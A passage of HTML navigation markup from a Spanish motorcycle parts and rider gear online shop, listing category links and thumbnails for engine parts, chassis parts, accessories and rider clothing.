                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3975-distribucion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                                            alt="DISTRIBUCIÓN"/></a><a href="https://motosaleser.es/3975-distribucion"
                                                                                class="cbp-column-title nav-link cbp-category-title">DISTRIBUCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3977-rodamientos-y-retenes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                                            alt="RODAMIENTOS Y RETENES "/></a><a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RODAMIENTOS Y RETENES </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3981-embragues-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                                            alt="EMBRAGUES Y PARTES"/></a><a href="https://motosaleser.es/3981-embragues-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">EMBRAGUES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4019-ciguenal-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                                            alt="CIGUEÑAL Y PARTES"/></a><a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">CIGUEÑAL Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3976-caja-de-laminas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                                            alt="CAJA DE LAMINAS"/></a><a href="https://motosaleser.es/3976-caja-de-laminas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAJA DE LAMINAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3979-filtros-de-aceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                                            alt="FILTROS DE ACEITE"/></a><a href="https://motosaleser.es/3979-filtros-de-aceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE ACEITE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3980-tapas-de-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                                            alt="TAPAS DE MOTOR"/></a><a href="https://motosaleser.es/3980-tapas-de-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAPAS DE MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4020-bombas-de-agua" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                                            alt="BOMBAS DE AGUA"/></a><a href="https://motosaleser.es/4020-bombas-de-agua"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOMBAS DE AGUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                                            alt="CARBURACIÓN Y INYECCIÓN"/></a><a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARBURACIÓN Y INYECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5191-bujias-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                                            alt="BUJÍAS Y PARTES"/></a><a href="https://motosaleser.es/5191-bujias-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">BUJÍAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5137-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="JUNTAS Y TÓRICAS "/></a><a href="https://motosaleser.es/5137-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">JUNTAS Y TÓRICAS </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5161-tonilleria-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                                            alt="TONILLERÍA MOTOR"/></a><a href="https://motosaleser.es/5161-tonilleria-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TONILLERÍA MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5196-encendidos-y-cdi" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                                            alt="ENCENDIDOS Y CDI"/></a><a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                                                                class="cbp-column-title nav-link cbp-category-title">ENCENDIDOS Y CDI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5199-sistema-de-arranque" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                                            alt="SISTEMA DE ARRANQUE"/></a><a href="https://motosaleser.es/5199-sistema-de-arranque"
                                                                                class="cbp-column-title nav-link cbp-category-title">SISTEMA DE ARRANQUE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-12"
																				id="iq-12-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3996-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="PLÁSTICA"/></a><a href="https://motosaleser.es/3996-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">PLÁSTICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3989-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="MANILLAR Y MANDOS"/></a><a href="https://motosaleser.es/3989-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANILLAR Y MANDOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3984-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="PEDALES Y ESTRIBERAS"/></a><a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PEDALES Y ESTRIBERAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3983-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="KITS DE REPARACIÓN"/></a><a href="https://motosaleser.es/3983-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">KITS DE REPARACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3985-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                                            alt="TRANSMISIÓN"/></a><a href="https://motosaleser.es/3985-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSMISIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                                            alt="GUÍA Y PATINES DE CADENA"/></a><a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUÍA Y PATINES DE CADENA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4021-filtros-de-aire" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                                            alt="FILTROS DE AIRE"/></a><a href="https://motosaleser.es/4021-filtros-de-aire"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE AIRE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3987-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="FRENOS Y PARTES"/></a><a href="https://motosaleser.es/3987-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">FRENOS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3988-ruedas-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                                            alt="RUEDAS Y PARTES"/></a><a href="https://motosaleser.es/3988-ruedas-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUEDAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3998-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="SUSPENSIONES Y PARTES"/></a><a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">SUSPENSIONES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3986-refrigeracion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                                            alt="REFRIGERACIÓN"/></a><a href="https://motosaleser.es/3986-refrigeracion"
                                                                                class="cbp-column-title nav-link cbp-category-title">REFRIGERACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5260-caballete-lateral" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                                            alt="CABALLETE LATERAL"/></a><a href="https://motosaleser.es/5260-caballete-lateral"
                                                                                class="cbp-column-title nav-link cbp-category-title">CABALLETE LATERAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-13"
																				id="iq-13-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3991-escapes-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                                            alt="ESCAPES Y ACCESORIOS"/></a><a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ESCAPES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3992-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="DEPÓSITOS"/></a><a href="https://motosaleser.es/3992-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">DEPÓSITOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3995-asientos-y-fundas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                                            alt="ASIENTOS Y FUNDAS"/></a><a href="https://motosaleser.es/3995-asientos-y-fundas"
                                                                                class="cbp-column-title nav-link cbp-category-title">ASIENTOS Y FUNDAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS"/></a><a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4022-protecciones-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                                            alt="PROTECCIONES Y ACCESORIOS"/></a><a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3993-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="ELECTRICIDAD"/></a><a href="https://motosaleser.es/3993-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">ELECTRICIDAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4788-accesorios-aluminio" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                                            alt="ACCESORIOS ALUMINIO"/></a><a href="https://motosaleser.es/4788-accesorios-aluminio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS ALUMINIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3982-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="ADHESIVOS"/></a><a href="https://motosaleser.es/3982-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">ADHESIVOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3990-lubricantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                                            alt="LUBRICANTES"/></a><a href="https://motosaleser.es/3990-lubricantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">LUBRICANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4630-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="EQUIPAJE"/></a><a href="https://motosaleser.es/4630-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPAJE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5021-correas-de-sujeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                                            alt="CORREAS DE SUJECCIÓN"/></a><a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORREAS DE SUJECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4823-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="NAVEGACIÓN"/></a><a href="https://motosaleser.es/4823-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">NAVEGACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4835-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="TRANSPORTE"/></a><a href="https://motosaleser.es/4835-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4023-herramientas-y-utensilios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                                            alt="HERRAMIENTAS Y UTENSILIOS"/></a><a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                                                                class="cbp-column-title nav-link cbp-category-title">HERRAMIENTAS Y UTENSILIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5024-tornilleria" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                                            alt="TORNILLERÍA"/></a><a href="https://motosaleser.es/5024-tornilleria"
                                                                                class="cbp-column-title nav-link cbp-category-title">TORNILLERÍA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3994-paddock" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                                            alt="PADDOCK"/></a><a href="https://motosaleser.es/3994-paddock"
                                                                                class="cbp-column-title nav-link cbp-category-title">PADDOCK</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5116-matriculas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                                            alt="MATRÍCULAS"/></a><a href="https://motosaleser.es/5116-matriculas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATRÍCULAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-user cbp-mainlink-icon"></i>
											PILOTO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-9 ">
																					<a data-target="#iq-9-innertab-6"
																																												class="nav-link active">
																																																																		Piloto Adulto 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-10 ">
																					<a data-target="#iq-10-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Infantil 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-14 ">
																					<a data-target="#iq-14-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-17 ">
																					<a data-target="#iq-17-innertab-6"
																																												class="nav-link ">
																																																																		Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-9"
																				id="iq-9-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/71-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/71-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/64-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/64-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3963-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3963-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/69-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/69-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/916-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/916-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/67-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/67-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3962-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3962-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/66-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/66-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERAS Y MOCHILAS"/></a><a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERAS Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4665-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4665-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
